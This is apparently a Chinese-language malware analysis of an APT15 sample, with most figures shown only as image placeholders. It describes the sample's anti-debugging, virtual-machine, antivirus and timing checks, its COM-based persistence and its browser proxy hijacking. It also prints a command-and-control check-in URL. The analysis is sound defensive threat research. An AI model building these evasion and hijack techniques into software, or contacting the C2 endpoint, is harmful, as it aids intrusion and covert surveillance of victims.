

APT15技术手段分析



APT15组织具备完善的反侦查手段,如PEB结构/进程检测和Int3异常调试状态,也有虚拟机检测,反杀软等目标化工程,本篇技术分析主要对检测技术和劫持分析。

样本分析



反调试

fs:0x30->PEB.NtGlobalFlag(0x68) 如果等于0x70意味着调试状态,如下所示:



Int3反调试,如下所示:



OD进程检测



动态获取WinHttpApi



C2请求报文特征,内存解密数据如下所示:



虚拟机检测



实际物理内存检测,如果小于0x8000000000内存中止程序。



创建互斥体,创建分发线程等待事件结束退出。



时间检测

梳理如下

杀软检测







系统信息采集,包含主机/用户名/权限,拼接释放路径检测是否有360tray.exe/wireshark.exe运行,如下所示



创建线程用于持久化操作,利用Com接口完成:



再次检测360/Wirsharek进程,确保无误后进入下一步操作

浏览器劫持



检测系统安装浏览器,如果是指定浏览器,退出



设置不检查 Internet Explorer 是否为默认浏览器。



设置代理,利用Com接口请求代理服务器,通过server_ver,remark,search等标识来识别来自于客户端请求,如下所示:

http://www.apecdns.asia/Users/login.asp?type=query&server_ver=V21&remark=OLEdrv&search=3991



对无效站点证书关闭警告,如下图所示:







数据通信编码base64,部分已经更换成AES

